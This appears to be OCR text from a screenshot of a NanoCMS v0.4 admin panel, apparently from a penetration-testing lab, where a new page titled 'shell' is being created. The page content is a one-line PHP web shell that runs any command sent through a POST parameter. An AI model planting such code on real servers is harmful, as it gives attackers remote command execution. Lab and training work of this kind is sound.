 NanoCMS (v0.4) - Admin Pan
192.168.6.133/~andy/data/nanoadmin.php?action=addpage
可将书签放在书签工具栏上，方便快速访问。管理书签…
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Add new Page
Page Title shell Add Page
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<?php @system($_POST['cmd']);?>